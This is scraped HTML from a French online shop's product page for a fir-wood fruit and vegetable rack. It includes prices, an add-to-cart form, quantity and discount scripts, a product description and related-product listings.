www.la-maison-naturelle.com\/16590-small_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-home_large\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.la-maison-naturelle.com\/16590-large_default\/clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Clayette en sapin naturelle avec angle m\u00e9tallique renforc\u00e9s 21x39x58cm&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;16590&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-15%&quot;,&quot;discount_percentage_absolute&quot;:&quot;15%&quot;,&quot;discount_amount&quot;:&quot;4,87\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-4,87\u00a0\u20ac&quot;,&quot;price_amount&quot;:27.57,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;En stock pr\u00e9mium&quot;,&quot;availability&quot;:&quot;available&quot;}">
	
			<li class="product-reference">Référence: <span>LEVI-CLA5839</span></li>
		
	
	
																									
									<li class="product-quantities">En stock : <span>14 Produits</span></li>			
							
</ul>
                                        
                                    </div>
                                </div>

                                                                    <div class="col-4 kl-logo-wrapper order-sm-last order-first">
                                        <span data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vYnJhbmQvNDMtbGV2aWduZQ==" class="kl-logo-product">
                                            <img src="https://www.la-maison-naturelle.com/img/m/43-small_default.jpg"
                                                title="LÉVIGNE" class="img-fluid" loading="lazy" />
                                        </span>
                                    </div>
                                    <!-- end kl-logo-wrapper -->
                                                                

                                <div itemprop="review" itemscope itemtype="https://schema.org/Review">
                                    <span style="display:none" itemprop="author">La Maison Naturelle.com</span>
                                </div>
                            </div>
                            
                                                                                                                
                                                        <div class="product-actions">
                                
                                    <form action="https://www.la-maison-naturelle.com/panier" method="post" id="add-to-cart-or-refresh">
                                        <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                                        <input type="hidden" name="id_product" value="15927" id="product_page_product_id">
                                        <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                                        <div class="row">
                                            
                                                
	
																
		<div class="col product-prices">
			<p class="mb-0" content="27.57">
				<span class="apartirde">À partir de</span><br>

																																																														
															<span class="regular-price" style="text-decoration: line-through;">32,44 € TTC</span><br>
					
											27,57 € TTC									
				
							</p>

							
																								
									<span style="color: orange;">Valable jusqu'au 19/01/2026</span>
									</div>
	

                                            
                                            <div class="col-auto">
                                                <ul class="text-right share-list">
                                                    <li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.la-maison-naturelle.com/tiroirs-et-clayettes/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html"><i,class="icon-facebook"></i,class=></a></li>
                                                    <li><a href="mailto:?subject=Voici%20un%20produit%20int%C3%A9ressant&body=https://www.la-maison-naturelle.com/tiroirs-et-clayettes/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html"><i class="icon-mail"></i></a></li>
                                                    <li><a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/15927-clayette-en-sapin-naturelle-avec-angle-metallique-renforces-21x39x58cm-3420610012601.html"><i class="icon-link"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>

                                        
                                            <input type="hidden" id="emarketing_product_id" value="15927"/><input type="hidden" id="emarketing_product_name" value="Clayette en sapin naturelle avec angle métallique renforcés 21x39x58cm"/><input type="hidden" id="emarketing_product_price" value="27.57"/><input type="hidden" id="emarketing_product_category" value="Tiroirs et clayettes"/><input type="hidden" id="emarketing_currency" value="EUR"/><div id="m1homemadevariations_side">
    
                                                
                    </div>

<script>
$('document').ready(function() {
    // Empecher l'utilisateur de saisir des donnees dans un champ de type number
    $(document).on('keypress', ':input[name="side_qte"]', function (e) {
        if(e.keyCode < 48  || e.keyCode > 57) {
            return false;
        }
    });

    $('input[name="side_qte"]').on('blur focusout change', function() {
        var qty = parseInt($(this).val());
        var multiple_de_vente = parseInt($('.side_multiple_de_vente').val());

        if(qty % multiple_de_vente !== 0) {
            var new_value = inCaseOfError(qty, multiple_de_vente);
            $(this).val(new_value);
        }
    });

    $('input[name="side_qte"]').on('keyup', function(event) {
        var qty = parseInt($(this).val());
        var multiple_de_vente = parseInt($('.side_multiple_de_vente').val());

        if(event.keyCode === 13) {
            if(qty % multiple_de_vente !== 0) {
                var new_value = inCaseOfError(qty, multiple_de_vente);
                $(this).val(new_value);
            }
        }
    });

    // Mettre a jour la quantite dans la variable native de Prestashop si définit la quantite a partir du champ side_valeur
    $('input[name="side_valeur"]').on('blur focusout change', function() {
        var qty_to_push_to_cart = parseInt($("input[name=side_qte]").val());
        $("input[name=qty]").val(qty_to_push_to_cart);
    });
});

/*
  En cas d'erreur de valeur saisie dans le champ i.e (qty % multiple_de_vente !== 0) on arrondit au multiple supérieur 
*/
function inCaseOfError(qty, multiple_de_vente)
{
  var qty = parseInt(qty);
  var multiple_de_vente = parseInt(multiple_de_vente);
  var division = qty / multiple_de_vente;
  var multiplier = Math.trunc(division) + 1;
  
  return (multiplier * multiple_de_vente);
}
</script>
                                        

                                        
                                            
 <div class="row kl-frm-item product-variants">
     </div>
                                        

                                                                                
                                        
                                            <div class="product-add-to-cart">
  
    
      <div class="product-quantity row align-items-center">
        <div class="col-auto">
          <label for="quantity_wanted" class="quantity__label">Quantité</label>
        </div>
        <div class="qty col-auto">
          <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group"
            min="1" aria-label="Quantité"
            >
        </div>

              	
        <div class="add col-12 mt-3">
          <button class="btn btn-primary add-to-cart btn-lg btn-block btn-add-to-cart js-add-to-cart"
            data-button-action="add-to-cart" type="submit" >
              <i></i>
            <span class="btn-add-to-cart__spinner"
              role="status" aria-hidden="true"></span>
            Ajouter au panier
          </button>
        </div>
        
      </div>
    

    
      <span id="product-availability">
                              <i class="material-icons rtl-no-flip product-available text-success">&#xE5CA;</i>
                    En stock prémium
              </span>
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>

<script>
$(document).ready(function() {
  /*
    Ex.
    discount : '8~0.350000~1~percentage'
    quantity : 8
    Renvoie un array avec deux args; arg1 = prix avec remise ht, arg2 = prix avec remise ttc (en fonction de quantity)
    On remplace :
    product_price_without_tax_float par price_without_tax
    product_regular_price_float par price_with_tax
  */  
  function get_discount_from_specific_prices(discount, quantity, separator = '~')
  {
    if(typeof discount !== 'undefined' && typeof quantity !== 'undefined') {
      if(discount === '') {
        // Il n'y a pas de prix spécifiques
        return [
          (parseFloat(price_without_tax) * parseInt(quantity)),
          (parseFloat(price_with_tax) * parseInt(quantity))
        ];
      } else {
        var discount_line = discount.split(separator);
        // 0 => quantité à partir de laquelle une ristourne existe. Ex. : 8
        // 1 => valeur de la ristourne en valeur ou en pourcentage. Ex. : 0.350000
        // 2 => 0 = ht, 1 = ttc. Ex. : 1
        // 3 => type de ristourne, valeur ou pourcentage. Ex. : percentage

        var temp_without_tax = parseFloat(price_without_tax) * parseInt(quantity);
        var temp = parseFloat(price_with_tax) * parseInt(quantity);
        
        // prix ht
        if(discount_line[3] === 'percentage') {
          temp_without_tax = parseFloat(temp_without_tax) - (parseFloat(discount_line[1]) * parseFloat(temp_without_tax));
        } else if(discount_line[3] === 'amount') {
          // On récupère la ristourne en ht
          temp_without_tax = temp_without_tax - parseFloat(discount_line[1] / 1.2);
        }
        
        // prix ttc
        if(discount_line[3] === 'percentage') {
          temp = parseFloat(temp) - (parseFloat(discount_line[1]) * parseFloat(temp));
        } else if(discount_line[3] === 'amount') {
          temp = temp - parseFloat(discount_line[1]);
        }

        return [temp_without_tax, temp];
      }
    }

    return [price_without_tax, price_with_tax];
  }

  /*
    num (int) est la quantité demandée
    arr (array) est le tableau des quantités à partir desquelles il existe un prix spécifique
  */
  function get_qty_products_discount(num, arr)
  {
    var min_value = arr[0];
    var max_value = arr[arr.length - 1];
    var val = arr.reverse().find(e => e <= num);

    // /!\ reverse() est une fonction destructive qui va changer le tableau original
    if(num < min_value) {
      arr.reverse();
      //return 0;
      return '';
    } else if(num > max_value) {
      arr.reverse();
      //return max_value;
      if(typeof specific_price[max_value] !== 'undefined') {
        return specific_price[max_value];
      }
    } else {
      arr.reverse();
      //return val;
      if(typeof specific_price[val] !== 'undefined') {
        return specific_price[val];
      }
    }
  }

  var m1_start_quantity_value = 0;

  var product_price_without_tax_float = 0;          
  var product_regular_price_float = 0;
  
  var price_without_tax = ;
  var price_with_tax = ;
  
  var price_div_var_qty_uom_without_tax = ;
  var price_div_var_qty_uom_without_tax_round = new Intl.NumberFormat('fr-FR').format((Math.round(price_div_var_qty_uom_without_tax * 100) / 100));
  var from_unit_of_measure_with_tax_placeholder = ;
  var from_unit_of_measure_with_tax_placeholder_round = new Intl.NumberFormat('fr-FR').format((Math.round(from_unit_of_measure_with_tax_placeholder * 100) / 100));

  var specific_price = null;
  var specific_price_size = Object.keys(specific_price).length;
  
  // S'il y a des prix spécifiques
  if(specific_price_size > 0) {
    var specific_price_from_quantity = Object.values(specific_price)[0].split('~')[0];
    var specific_price_to_quantity = Object.values(specific_price)[specific_price_size-1].split('~')[0];

    var current_index = 0;
    var indexes = [];
    Object.keys(specific_price).forEach(key => {
      indexes.push(parseInt(key));
    });

    product_price_without_tax_float = get_discount_from_specific_prices(get_qty_products_discount(m1_start_quantity_value, indexes), m1_start_quantity_value)[0];
    product_regular_price_float = get_discount_from_specific_prices(get_qty_products_discount(m1_start_quantity_value, indexes), m1_start_quantity_value)[1];
  }
  
  var product_price_without_tax_float_round = new Intl.NumberFormat('fr-FR').format((Math.round(product_price_without_tax_float * 100) / 100));
  $('#total_without_tax_placeholder').html(product_price_without_tax_float_round);

  var product_regular_price_float_round = new Intl.NumberFormat('fr-FR').format((Math.round(product_regular_price_float * 100) / 100));
  product_regular_price_float_round = product_regular_price_float_round.replace(',', '.');
  
  $('#total_with_tax_placeholder').html(product_regular_price_float_round);

  var product_regular_nospecificprice_float_round = parseInt(m1_start_quantity_value) * parseFloat(price_with_tax);
  var economy_value = parseFloat(product_regular_nospecificprice_float_round) - parseFloat(product_regular_price_float_round);
  var economy_value_round = new Intl.NumberFormat('fr-FR').format((Math.round(economy_value * 100) / 100));
  $('#economy_placeholder').html(economy_value_round);

  var vat = parseFloat(product_regular_price_float - product_price_without_tax_float);
  var vat_round = new Intl.NumberFormat('fr-FR').format((Math.round(vat * 100) / 100));
  $('#vat_placeholder').html(vat_round);

  /*
    On incrémente ou décrémente la quantité de produits
    Il faudra rajouter input[name=side_valeur] dans la closure afin d'identifier la promotion à travers le champ de valeur également
    Le système ne prend en compte que la quantité en compte (le premier champ) et non pas la valeur (ex. en m²)
  */
  $('#quantity_wanted, #product .m1-qty-by-qt-wrapper input[type="number"]').change(function() {
    var m1_quantity_value = parseInt($(this).val());
    //var m1_quantity_value = $("input[name=side_qte]").val();
    
    var product_regular_price_float = 0;
    var product_price_without_tax_float = 0;
    
    // S'il y a des prix spécifiques
    if(specific_price_size > 0) {
      product_price_without_tax_float = get_discount_from_specific_prices(get_qty_products_discount(m1_quantity_value, indexes), m1_quantity_value)[0];
      product_regular_price_float = get_discount_from_specific_prices(get_qty_products_discount(m1_quantity_value, indexes), m1_quantity_value)[1];
    }

    var product_regular_nospecificprice_float_round = parseInt(m1_quantity_value) * parseFloat(price_with_tax);
    var economy_value = parseFloat(product_regular_nospecificprice_float_round) - parseFloat(product_regular_price_float);
    
    var economy_value_round = new Intl.NumberFormat('fr-FR').format((Math.round(economy_value * 100) / 100));
    $('#economy_placeholder').html(economy_value_round);

    var total_without_tax_placeholder = parseFloat(product_price_without_tax_float);
    var total_without_tax_placeholder_html = new Intl.NumberFormat('fr-FR').format((Math.round(total_without_tax_placeholder * 100) / 100));
    $('#total_without_tax_placeholder').html(total_without_tax_placeholder_html);

    var total_placeholder = parseFloat(product_regular_price_float);
    var total_placeholder_html = new Intl.NumberFormat('fr-FR').format((Math.round(total_placeholder * 100) / 100));
    $('#total_with_tax_placeholder').html(total_placeholder_html);

    var vat = parseFloat((product_regular_price_float - product_price_without_tax_float));
    var vat_round = new Intl.NumberFormat('fr-FR').format((Math.round(vat * 100) / 100));
    $('#vat_placeholder').html(vat_round);
  });
});
</script>                                        

                                        
                                            
<section class="product-discounts">
</section>
                                        
                                                                                
                                                                                
                                        
                                        
                                            <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit"
                                                value="Rafraîchir">
                                        
                                    </form>
                                </div>
                            

                                                    </div>
                    
                </div>
            </div>
        </section>

                <!--  module:m1homemadevariations -->
        <section id="m1-product-options" class="container">
            
        </section>
        <!-- /module:m1homemadevariations -->

        <!--  product-description -->
                    <section id="m1-product-description" class="container" style="padding-bottom:2rem;">
                <h2 class="kl-title-section">Description produit</h2>
                <div id="product-description-short-15927" itemprop="description">
                    <p>Clayette en bois, étagère à fruit en sapin pour stockage et conservation des fruits &amp; légumes. Cette clayette en bois brut vous permet aussi de la personnaliser.</p>

<p></p>                    <p>Cette clayette en sapin naturel prémontée est idéale pour la conservation de vos fruits et légumes.</p>

<p>Elle peut être également utilisée pour sécher vos plantes, noix et autres aliments nécessitants un séchage après récolte.</p>

<p>Elle est composée de 4 rayons qui s’emboîtent les uns dans les autres.</p>

<p>Ses 4 angles métalliques la rendent plus solide.</p>

<p>Hauteur : 21 cm</p>

<p>largeur : 39 cm</p>

<p>Longueur : 58 cm</p>                </div>
            </section>
                <!-- end product-description -->
        


                
        
            <div class="tabs">
                <div class="tab-content" id="tab-content">
                    
                    <section class="kl-bg-white" >
  <div class="container">
    <div class="row">
      <div class="col">
        <h2 class="kl-title-section">Fiche technique</h2>
      </div>
    </div>

    <ul class="row kl-detail-product--list">

    
                                        
                                              
                                
    
          
    
          
    
    <li class="col-md-6">
        
      </li>
    

    </ul>

  
      



  </div>
</section>
                         <section id="extra-0"     id = ""
        class = ""
    >
        <div class="container">
            <div class="row">
                <div class="col">
                    <h2 class="kl-title-section">
                        Avis clients
                    </h2>
                </div>
            </div>
            <div class="row">
                <div class="col">
                    
<div id="lgcomment">
        
            <div class="content-button">
            <button class="lgcomment_button btn btn-primary">
                <span id="send_review" data-close="Fermer">
                    Donner son avis
                </span>
            </button>
        </div>
    
    
    
    <div id="form_review_popup" style="display: none;">
            <p class="form-review-message">
            <a href="https://www.la-maison-naturelle.com/connexion">
                <i class="icon-sign-in"></i> Merci de vous connecter pour laisser un commentaire
            </a>
        </p>
    </div></div>
                </div>
            </div>
        </div>
    </section>
                </div> <!-- end .tab-content -->
            </div>
            <!-- end .tabs -->
        

        
                    

        
                            <section class="kl-bg-white kl-slick-product kl-same-product">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col">
                                <h2 class="kl-title-section">Vous aimerez aussi
                                    <small>
                                                                                    3 autres produits sélectionnés pour vous
                                                                            </small>
                                </h2>

                                                                    <ul class="row kl-row-listing justify-content-center">
                                                                                    
    
<li class="item kl-xts-item col-md-2 js-product-miniature"
    data-id-product="15605" data-id-product-attribute="0" itemscope
    itemtype="https://schema.org/Product">
                <meta itemprop="brand" content="VELLEMAN">
        <meta itemprop="mpn" content="26">
        <meta itemprop="sku" content="VMAN-BB50120">
    <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
        <link itemprop="url" href="https://www.la-maison-naturelle.com/pare-feu-de-cheminee/15605-pare-feu-de-cheminee-noir-3760258793990.html" />
                    <meta itemprop="priceCurrency" content="EUR" />
        
        <meta itemprop="price" content="48.52" />
                <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
    </div>
        <div class="prdt_content">
        <div class="kl-img-xts">
            
                                    <img itemprop="image" src="https://www.la-maison-naturelle.com/14367-home_large/pare-feu-de-cheminee-noir.jpg"
                        alt="Pare feu de cheminée noir"
                        data-full-size-image-url="https://www.la-maison-naturelle.com/14367-large_default/pare-feu-de-cheminee-noir.jpg" class="img-fluid" loading="lazy" />
                            
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vcGFyZS1mZXUtZGUtY2hlbWluZWUvMTU2MDUtcGFyZS1mZXUtZGUtY2hlbWluZWUtbm9pci0zNzYwMjU4NzkzOTkwLmh0bWw=">
                            </div>
                                                <a href="https://www.la-maison-naturelle.com/pare-feu-de-cheminee/15605-pare-feu-de-cheminee-noir-3760258793990.html"
                        class="kl-add-see hvr-sweep-to-right add_to_cart">Plus de détails</a>
                                                    
                                                                                                    <span class=" kl-online-only">Exclu WEB</span>
                                                        <span class="kl-tag kl-on-sale">Promo !</span>
                                                        <span class="kl-tag kl-discount">-15%</span>
                            
        </div>
        <div class="kl-title-aff">
            
                <a href="https://www.la-maison-naturelle.com/pare-feu-de-cheminee/15605-pare-feu-de-cheminee-noir-3760258793990.html">
                    Pare feu de cheminée noir
                </a>
            
            
                                    <a href="https://www.la-maison-naturelle.com/pare-feu-de-cheminee/15605-pare-feu-de-cheminee-noir-3760258793990.html">
                        <span itemprop="description">
                             Le pare 3 volets s&#039;installe devant une cheminée ou un poêle pour vous protéger projections de braises. Le pare feu limite l&#039;accès au foyer, notamment pour les enfants. 
                        </span>
                    </a>
                            
            
                
    <div class="stars-container">
        <div style="display:table; margin: 0px auto 0px auto;">
            <img src="/modules/lgcomments/views/img/stars/plain/yellow/0stars.png"
                 alt="rating" style="width:120px!important">
            <span style="width:100px; text-align:center;">0 avis</span>
        </div>
    </div>

            
            
                                    <ul>
                        
                        
                                                                                                                                                                                                                                                                                                
                                                    <li>48,52 € TTC</li>
                                                            
                                <li class="kl-price-promotion">57,08 € TTC</li>
                                                                        </ul>
                            
        </div>

        
        
        <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
            <span id="product-availability">
                
                    Rupture, des équivalents en stock sont peut être disponible en bas de page du produit
                            </span>
        </div>
    </div>
</li>                                                                                    
    
<li class="item kl-xts-item col-md-2 js-product-miniature"
    data-id-product="15729" data-id-product-attribute="0" itemscope
    itemtype="https://schema.org/Product">
                <meta itemprop="brand" content="AUBRY GASPARD">
        <meta itemprop="mpn" content="31">
        <meta itemprop="sku" content="AUB-TPF1312">
    <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
        <link itemprop="url" href="https://www.la-maison-naturelle.com/fromager-et-plateaux/15729-plateau-a-fromage-en-osier-blanc-3238920056884.html" />
                    <meta itemprop="priceCurrency" content="EUR" />
        
        <meta itemprop="price" content="10.41" />
                <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
    </div>
        <div class="prdt_content">
        <div class="kl-img-xts">
            
                                    <img itemprop="image" src="https://www.la-maison-naturelle.com/15966-home_large/plateau-a-fromage-en-osier-blanc.jpg"
                        alt="Plateau à fromage en osier blanc"
                        data-full-size-image-url="https://www.la-maison-naturelle.com/15966-large_default/plateau-a-fromage-en-osier-blanc.jpg" class="img-fluid" loading="lazy" />
                            
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vZnJvbWFnZXItZXQtcGxhdGVhdXgvMTU3MjktcGxhdGVhdS1hLWZyb21hZ2UtZW4tb3NpZXItYmxhbmMtMzIzODkyMDA1Njg4NC5odG1s">
                            </div>
                            <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-15729"
                    class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
                <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=15729&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                    <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                    <input type="hidden" value="15729" name="id_product">
                    <input type="hidden" class="input-group form-control" name="qty" value="1">

                    <button id="add-to-cart-product-15729"                         data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                        Acheter
                    </button>
                </form>
                                    
                                                                                                    <span class=" kl-online-only">Exclu WEB</span>
                                                        <span class="kl-tag kl-on-sale">Promo !</span>
                                                        <span class="kl-tag kl-discount">-15%</span>
                            
        </div>
        <div class="kl-title-aff">
            
                <a href="https://www.la-maison-naturelle.com/fromager-et-plateaux/15729-plateau-a-fromage-en-osier-blanc-3238920056884.html">
                    Plateau à fromage en osier blanc
                </a>
            
            
                                    <a href="https://www.la-maison-naturelle.com/fromager-et-plateaux/15729-plateau-a-fromage-en-osier-blanc-3238920056884.html">
                        <span itemprop="description">
                            
                        </span>
                    </a>
                            
            
                
    <div class="stars-container">
        <div style="display:table; margin: 0px auto 0px auto;">
            <img src="/modules/lgcomments/views/img/stars/plain/yellow/0stars.png"
                 alt="rating" style="width:120px!important">
            <span style="width:100px; text-align:center;">0 avis</span>
        </div>
    </div>

            
            
                                    <ul>
                        
                        
                                                                                                                                                                                                                                                                                                                                                                                                            
                                                    <li>10,41 € TTC</li>
                                                            
                                <li class="kl-price-promotion">12,25 € TTC</li>
                                                                        </ul>
                            
        </div>

        
        
        <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
            <span id="product-availability">
                
                    Livraison sous 7 à 10 jours
                            </span>
        </div>
    </div>
</li>                                                                                    
    
<li class="item kl-xts-item col-md-2 js-product-miniature"
    data-id-product="16056" data-id-product-attribute="0" itemscope
    itemtype="https://schema.org/Product">
                <meta itemprop="brand" content="AUBRY GASPARD">
        <meta itemprop="mpn" content="31">
        <meta itemprop="sku" content="AUB-DBO3690">
    <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
        <link itemprop="url" href="https://www.la-maison-naturelle.com/vases-et-photophores/16056-photophore-en-metal-laque-arbre-3238920804454.html" />
                    <meta itemprop="priceCurrency" content="EUR" />
        
        <meta itemprop="price" content="6.85" />
                <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
    </div>
        <div class="prdt_content">
        <div class="kl-img-xts">
            
                                    <img itemprop="image" src="https://www.la-maison-naturelle.com/16802-home_large/photophore-en-metal-laque-arbre.jpg"
                        alt="Photophore en métal laqué arbre"
                        data-full-size-image-url="https://www.la-maison-naturelle.com/16802-large_default/photophore-en-metal-laque-arbre.jpg" class="img-fluid" loading="lazy" />
                            
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vdmFzZXMtZXQtcGhvdG9waG9yZXMvMTYwNTYtcGhvdG9waG9yZS1lbi1tZXRhbC1sYXF1ZS1hcmJyZS0zMjM4OTIwODA0NDU0Lmh0bWw=">
                            </div>
                            <a rel="nofollow" href="#" data-click-target="#add-to-cart-product-16056"
                    class="kl-add-see hvr-sweep-to-right add_to_cart">Acheter</a>
                <form class="d-none" action="https://www.la-maison-naturelle.com/panier?add=1&amp;id_product=16056&amp;id_product_attribute=0&amp;token=113aad7bf9f40e31f3ee3d524e9b92c8" method="post">
                    <input type="hidden" name="token" value="113aad7bf9f40e31f3ee3d524e9b92c8">
                    <input type="hidden" value="16056" name="id_product">
                    <input type="hidden" class="input-group form-control" name="qty" value="1">

                    <button id="add-to-cart-product-16056"                         data-button-action="add-to-cart" class="kl-add-see hvr-sweep-to-right btn-cart-list add_to_cart">
                        Acheter
                    </button>
                </form>
                                    
                                                                                                    <span class=" kl-online-only">Exclu WEB</span>
                                                        <span class="kl-tag kl-on-sale">Promo !</span>
                                                        <span class="kl-tag kl-discount">-15%</span>
                            
        </div>
        <div class="kl-title-aff">
            
                <a href="https://www.la-maison-naturelle.com/vases-et-photophores/16056-photophore-en-metal-laque-arbre-3238920804454.html">
                    Photophore en métal laqué arbre
                </a>
            
            
                                    <a href="https://www.la-maison-naturelle.com/vases-et-photophores/16056-photophore-en-metal-laque-arbre-3238920804454.html">
                        <span itemprop="description">
                            Photophore en métal laqué ajouré motif arbre, finition intérieure dorée. Bougie non fournie.

Dimensions : ø 9 h 9
                        </span>
                    </a>
                            
            
                
    <div class="stars-container">
        <div style="display:table; margin: 0px auto 0px auto;">
            <img src="/modules/lgcomments/views/img/stars/plain/yellow/0stars.png"
                 alt="rating" style="width:120px!important">
            <span style="width:100px; text-align:center;">0 avis</span>
        </div>
    </div>

            
            
                                    <ul>
                        
                        
                                                                                                                                                                                                                                                                                                                                                                                                            
                                                    <li>6,85 € TTC</li>
                                                            
                                <li class="kl-price-promotion">8,06 € TTC</li>
                                                                        </ul>
                            
        </div>

        
        
        <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
            <span id="product-availability">
                
                    Livraison sous 7 à 10 jours
                            </span>
        </div>
    </div>
</li>                                                                            </ul>
                                                            </div>
                        </div>
                    </div>
                </section>
            
        

        
            
<section class="m1-similar-product">
  <div class="container-fluid">
    <div class="row">
      <div class="col">
        <div class="kl-title-section"> 
        <h2>Produits similaires</h2>
        </div>
                <ul class="kl-aff-list kl-slick-aujourdhui" data-category="aujourdhui">
                    
   

   <div class="item js-product-miniature" data-id-product="2302"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="MASY">
            <meta itemprop="mpn" content="10">
                  <meta itemprop="sku" content="MAS-251">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2302-tiroir-a-rebords-pour-garde-manger-masy-206-3760158820253.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="3.15" />
                        <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/5730-home_large/tiroir-a-rebords-pour-garde-manger-masy-206.jpg"
                     alt="Tiroir pour garde manger moyen modèle Masy 206 "
                     data-full-size-image-url="https://www.la-maison-naturelle.com/5730-large_default/tiroir-a-rebords-pour-garde-manger-masy-206.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vdGlyb2lycy1ldC1jbGF5ZXR0ZXMvMjMwMi10aXJvaXItYS1yZWJvcmRzLXBvdXItZ2FyZGUtbWFuZ2VyLW1hc3ktMjA2LTM3NjAxNTg4MjAyNTMuaHRtbA==">
                           </div>

                           <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2302-tiroir-a-rebords-pour-garde-manger-masy-206-3760158820253.html"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Personnaliser</a>
                        

            
                                                                                          <span class=" kl-online-only">Exclu WEB</span>
                                                   <span class="kl-tag kl-discount">-38%</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2302-tiroir-a-rebords-pour-garde-manger-masy-206-3760158820253.html">
                                       <p itemprop="name">Tiroir à rebords pour garde manger Masy 206</p>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/2302-tiroir-a-rebords-pour-garde-manger-masy-206-3760158820253.html">
                        <span itemprop="description">
                                                                                                                                           Ce tiroir est idéal pour éviter les chutes de fruits lorsque vous le sortez...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           
                                                                                                                                                                                                                                                      
                                                                                          
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                                                        <li style="display:block" class="kl-price-promotion">5,09 € TTC</li>
                        
                                                   <li>3,15 € TTC</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       Rupture, des équivalents en stock sont peut être disponible en bas de page du produit
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
                    
   

   <div class="item js-product-miniature" data-id-product="1467"
      data-id-product-attribute="0" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="MASY">
            <meta itemprop="mpn" content="10">
                  <meta itemprop="sku" content="MAS-242M">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/tiroirs-et-clayettes/1467-tiroir-de-reserve-a-pomme-de-terre-poignees-en-metal-pour-legumier.html" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="30.12" />
                        <meta itemprop="priceValidUntil" content="2027-01-17 17:47:35" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/5732-home_large/tiroir-de-reserve-a-pomme-de-terre-poignees-en-metal-pour-legumier.jpg"
                     alt="Tiroir de réserve à pomme de terre poignées en métal pour légumier Masy"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/5732-large_default/tiroir-de-reserve-a-pomme-de-terre-poignees-en-metal-pour-legumier.jpg" class="img-fluid" loading="lazy" />
                           
